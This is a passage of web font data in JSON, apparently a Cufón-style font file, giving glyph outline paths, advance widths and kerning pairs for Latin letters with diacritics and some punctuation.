"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"97,-244v61,-1,99,17,101,70v1,32,-24,50,-43,60v35,8,40,92,52,114r-56,0v-4,-7,-10,-27,-17,-57v-8,-38,-21,-39,-56,-38r0,95r-54,0r0,-239v18,-3,43,-5,73,-5xm78,-202r0,67v35,3,65,-6,65,-35v0,-31,-37,-36,-65,-32xm106,-300r58,0r-44,44r-44,0","w":213,"k":{"J":-2,"\u0134":-2,"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u0152":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"\u0106":1,"\u010c":1,"\u0108":1,"\u010a":1,"\u011e":1,"\u011c":1,"\u0122":1,"\u0120":1,"\u014e":1,"\u0150":1,"\u014c":1,"U":2,"\u00da":2,"\u00db":2,"\u00dc":2,"\u00d9":2,"\u016c":2,"\u0170":2,"\u016a":2,"\u0172":2,"\u016e":2,"\u0168":2,"V":2,"W":2,"\u0174":2,"X":-3,"Y":7,"\u00dd":7,"\u0178":7,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u2019":-2,"\u201d":-2}},{"d":"249,-170r-23,0r0,170r-55,0r0,-92r-90,0r0,92r-55,0r0,-170r-23,0r0,-32r23,0r0,-41r55,0r0,41r90,0r0,-41r55,0r0,41r23,0r0,32xm171,-140r0,-30r-90,0r0,30r90,0","w":252,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"14,-12r12,-45v21,16,99,29,99,-11v0,-15,-12,-24,-41,-34v-40,-14,-67,-37,-67,-72v0,-41,35,-72,92,-72v28,0,48,5,62,12r-12,44v-13,-13,-86,-20,-86,12v0,15,12,24,45,34v96,30,81,150,-35,148v-28,0,-55,-8,-69,-16xm121,-256r-41,0r-36,-44r38,0v7,7,11,16,19,22r18,-22r38,0","w":194,"k":{"\u00e6":-3,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":3,"\u0135":3,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"a":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2018":3,"\u201c":3,"\u2019":5,"\u201d":5}},{"d":"168,-147r0,44r-89,0r0,58r100,0r0,45r-155,0r0,-243r150,0r0,45r-95,0r0,51r89,0xm49,-301r29,0v1,8,6,16,21,16v15,0,21,-7,23,-16r28,0v-1,26,-17,45,-51,45v-35,0,-49,-19,-50,-45","w":192,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-8,"\u0134":-8,"V":-3,"W":-3,"\u0174":-3,"f":2,"\u00df":2,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,",":3,".":3,"\u2026":3}},{"d":"76,-81v-7,51,57,52,57,10r0,-105r55,0r1,176r-47,0v-2,-8,0,-19,-4,-25v-7,11,-23,29,-55,29v-36,0,-62,-23,-62,-77r0,-103r55,0r0,95xm79,-252r43,0r-35,53r-31,0xm141,-252r44,0r-36,53r-31,0","w":209,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"85,-96r-42,0r0,-106r-29,13r-5,-30v21,-10,41,-21,76,-17r0,140xm84,4r-30,0r132,-242r30,0xm175,0r0,-20v19,-19,68,-54,64,-72v0,-23,-41,-18,-53,-7r-10,-28v27,-26,114,-17,107,28v2,30,-29,48,-50,68r52,0r0,31r-110,0","w":299},{"d":"76,-81v-7,51,57,52,57,10r0,-105r55,0r1,176r-47,0v-2,-8,0,-19,-4,-25v-7,11,-23,29,-55,29v-36,0,-62,-23,-62,-77r0,-103r55,0r0,95xm60,-240r90,0r0,30r-90,0r0,-30","w":209,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"76,-81v-7,51,57,52,57,10r0,-105r55,0r1,176r-47,0v-2,-8,0,-19,-4,-25v-7,11,-23,29,-55,29v-36,0,-62,-23,-62,-77r0,-103r55,0r0,95","w":209,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"71,0r0,-197r-66,0r0,-46r187,0r0,46r-66,0r0,197r-55,0xm69,87r-8,-23v24,-2,31,-30,13,-43r38,-7v32,26,2,79,-43,73","w":197,"k":{"\u0129":19,"\u012f":19,"\u012b":19,"\u012d":19,"\u0133":19,"\u00ec":19,"\u00ef":19,"\u00ee":19,"\u00ed":19,"\u00e8":29,"\u00e0":24,"\u0131":19,"i":19,"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"J":19,"\u0134":19,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"V":-10,"W":-10,"\u0174":-10,"X":-6,"Y":-3,"\u00dd":-3,"\u0178":-3,"A":26,"\u00c6":26,"\u00c1":26,"\u00c2":26,"\u00c4":26,"\u00c0":26,"\u00c5":26,"\u00c3":26,"\u0102":26,"\u0100":26,"\u0104":26,"M":1,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"g":22,"\u011f":22,"\u011d":22,"\u0123":22,"\u0121":22,"b":4,"h":4,"k":4,"l":4,"\u0142":4,"\u0127":4,"\u0125":4,"\u0137":4,"\u013a":4,"\u013e":4,"\u013c":4,"\u0140":4,"m":19,"n":19,"p":19,"r":19,"\u00f1":19,"\u014b":19,"\u0138":19,"\u0144":19,"\u0148":19,"\u0146":19,"\u0155":19,"\u0159":19,"\u0157":19,"c":29,"d":29,"e":29,"o":29,"q":29,"\u00f8":29,"\u0153":29,"\u00e7":29,"\u00e9":29,"\u00ea":29,"\u00eb":29,"\u00f3":29,"\u00f4":29,"\u00f6":29,"\u00f2":29,"\u00f5":29,"\u0111":29,"\u0107":29,"\u010d":29,"\u0109":29,"\u010b":29,"\u010f":29,"\u0115":29,"\u011b":29,"\u0117":29,"\u0113":29,"\u0119":29,"\u014f":29,"\u0151":29,"\u014d":29,"s":26,"\u0161":26,"\u015b":26,"\u015f":26,"\u015d":26,"u":19,"\u00fa":19,"\u00fb":19,"\u00fc":19,"\u00f9":19,"\u016d":19,"\u0171":19,"\u016b":19,"\u0173":19,"\u016f":19,"\u0169":19,"v":19,"w":19,"y":19,"\u00fd":19,"\u00ff":19,"\u0175":19,"x":5,"a":24,"\u00e6":24,"\u00e1":24,"\u00e2":24,"\u00e4":24,"\u00e5":24,"\u00e3":24,"\u0103":24,"\u0101":24,"\u0105":24,"z":21,"\u017e":21,"\u017a":21,"\u017c":21,":":13,";":13,"\u00bb":15,"\u00ab":19,"-":22,"\u2013":22,"\u2014":22,"\u00ad":22,")":-11,"]":-11,"}":-11,"\"":-3,"'":-3,"\u2019":-6,"\u201d":-6,",":30,".":30,"\u2026":30,"\u00b5":14}},{"d":"131,-247v75,0,115,56,115,123v0,80,-48,128,-119,128v-72,0,-114,-55,-114,-124v0,-73,47,-127,118,-127xm130,-203v-37,0,-59,35,-59,82v0,48,22,81,59,81v37,0,58,-35,58,-82v0,-44,-20,-81,-58,-81xm68,-300r57,0r31,44r-44,0","w":258,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"123,0r-60,0r-58,-243r59,0r34,185r36,-185r58,0r33,184r34,-184r56,0r-63,243r-59,0r-21,-104v-6,-23,-6,-50,-12,-75v-9,64,-25,119,-37,179","w":319,"k":{"\u012d":10,"\u00ef":10,"\u00c6":19,"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"J":14,"\u0134":14,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"V":-2,"W":-2,"\u0174":-2,"A":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"i":10,"m":10,"n":10,"p":10,"r":10,"\u0131":10,"\u00ed":10,"\u00ee":10,"\u00ec":10,"\u00f1":10,"\u014b":10,"\u0138":10,"\u0133":10,"\u012b":10,"\u012f":10,"\u0129":10,"\u0144":10,"\u0148":10,"\u0146":10,"\u0155":10,"\u0159":10,"\u0157":10,"c":15,"d":15,"e":15,"o":15,"q":15,"\u00f8":15,"\u0153":15,"\u00e7":15,"\u00e9":15,"\u00ea":15,"\u00eb":15,"\u00e8":15,"\u00f3":15,"\u00f4":15,"\u00f6":15,"\u00f2":15,"\u00f5":15,"\u0111":15,"\u0107":15,"\u010d":15,"\u0109":15,"\u010b":15,"\u010f":15,"\u0115":15,"\u011b":15,"\u0117":15,"\u0113":15,"\u0119":15,"\u014f":15,"\u0151":15,"\u014d":15,"s":14,"\u0161":14,"\u015b":14,"\u015f":14,"\u015d":14,"t":3,"\u0167":3,"\u0165":3,"\u0163":3,"u":11,"\u00fa":11,"\u00fb":11,"\u00fc":11,"\u00f9":11,"\u016d":11,"\u0171":11,"\u016b":11,"\u0173":11,"\u016f":11,"\u0169":11,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"a":15,"\u00e6":15,"\u00e1":15,"\u00e2":15,"\u00e4":15,"\u00e0":15,"\u00e5":15,"\u00e3":15,"\u0103":15,"\u0101":15,"\u0105":15,":":8,";":8,"\u00bb":8,"\u00ab":12,"-":9,"\u2013":9,"\u2014":9,"\u00ad":9,")":-10,"]":-10,"}":-10,"\"":-5,"'":-5,"\u2019":-4,"\u201d":-4,",":25,".":25,"\u2026":25}},{"d":"131,-247v75,0,115,56,115,123v0,80,-48,128,-119,128v-72,0,-114,-55,-114,-124v0,-73,47,-127,118,-127xm130,-203v-37,0,-59,35,-59,82v0,48,22,81,59,81v37,0,58,-35,58,-82v0,-44,-20,-81,-58,-81xm180,-305v6,58,-42,47,-67,32v-5,0,-8,6,-9,16r-25,0v-1,-30,11,-46,28,-46v22,0,43,34,48,-2r25,0","w":258,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"79,-243r0,243r-25,0v-11,13,-12,46,12,45v7,0,11,-2,15,-3r8,26v-27,20,-77,15,-77,-27v0,-17,8,-34,12,-41r0,-243r55,0","w":102,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"91,-180v104,-2,69,97,80,180r-49,0v-2,-6,-1,-14,-4,-18v-28,40,-108,20,-108,-32v0,-46,42,-67,104,-67v4,-37,-62,-26,-81,-12r-10,-36v12,-7,36,-15,68,-15xm64,-55v0,35,52,19,52,-9r0,-19v-29,0,-52,7,-52,28xm143,-250v5,59,-41,48,-68,33v-5,0,-7,5,-8,16r-26,0v-4,-56,41,-52,68,-33v6,0,8,-3,9,-16r25,0"},{"d":"59,4v-18,0,-31,-14,-31,-33v0,-20,13,-34,32,-34v19,0,32,14,32,34v0,19,-13,33,-33,33xm180,4v-18,0,-32,-14,-32,-33v0,-20,13,-34,32,-34v19,0,32,14,32,34v0,19,-12,33,-32,33xm300,4v-18,0,-32,-14,-32,-33v0,-20,14,-34,33,-34v19,0,32,14,32,34v0,19,-13,33,-33,33","w":360,"k":{"\"":44,"'":44,"\u2018":45,"\u201c":45,"\u2019":47,"\u201d":47}},{"d":"121,-1v-54,17,-103,-10,-91,-81r-23,0r0,-29r23,0r0,-25r-24,0r0,-40r24,0r0,-33r53,-15r0,48r39,0r0,40r-39,0r0,25r30,0r0,29r-30,0v-4,31,9,48,38,40r0,41","w":132,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"\u2018":-3,"\u201c":-3,"\u2019":-4,"\u201d":-4,",":3,".":3,"\u2026":3}},{"d":"24,-243r55,0r0,243r-55,0r0,-243xm5,-293r93,0r0,29r-93,0r0,-29","w":102,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"151,-67v-25,0,-64,-30,-84,-32v-9,0,-16,7,-17,30r-35,0v0,-48,22,-67,51,-67v25,0,64,29,84,31v8,0,14,-7,15,-29r34,0v2,51,-21,67,-48,67","w":214},{"d":"71,-90r0,-153r55,0r0,154v2,86,-58,104,-126,87r6,-44v34,9,65,7,65,-44xm77,-300r41,0r37,44r-39,0r-18,-22r-18,22r-39,0","w":147,"k":{"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,")":-5,"]":-5,"}":-5,",":3,".":3,"\u2026":3}},{"d":"91,-180v104,-2,69,97,80,180r-49,0v-2,-6,-1,-14,-4,-18v-28,40,-108,20,-108,-32v0,-46,42,-67,104,-67v4,-37,-62,-26,-81,-12r-10,-36v12,-7,36,-15,68,-15xm64,-55v0,35,52,19,52,-9r0,-19v-29,0,-52,7,-52,28xm96,-194v-26,0,-42,-15,-42,-35v0,-20,15,-36,42,-36v26,0,40,16,40,36v0,20,-15,35,-40,35xm95,-212v10,0,17,-8,17,-17v0,-9,-6,-18,-17,-18v-21,0,-21,35,0,35"},{"d":"32,-270r38,0r0,360r-38,0r0,-360","w":101},{"d":"12,-9r10,-39v13,9,68,24,70,-1v0,-9,-5,-14,-25,-20v-81,-23,-59,-111,21,-111v21,0,38,5,49,10r-9,38v-11,-7,-57,-20,-59,4v0,9,6,13,28,20v74,22,60,116,-28,112v-23,0,-44,-6,-57,-13xm87,-253r51,0r-44,55r-37,0","w":156,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"145,3v-83,1,-128,-44,-132,-121v-6,-107,115,-149,206,-116r-12,45v-53,-25,-137,-9,-137,68v0,60,47,89,104,76r0,-51r-38,0r0,-43r90,0r0,128v-17,6,-49,14,-81,14xm114,-301r41,0r36,44r-38,0v-7,-7,-11,-16,-19,-22r-18,22r-38,0","w":245,"k":{"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u2019":6,"\u201d":6}},{"d":"241,-127v5,118,-102,140,-214,127r0,-102r-26,0r0,-43r26,0r0,-95v20,-3,46,-6,73,-6v91,0,137,35,141,119xm130,-145r0,43r-49,0r0,61v61,7,101,-19,102,-85v1,-62,-44,-84,-102,-75r0,56r49,0","w":253,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u01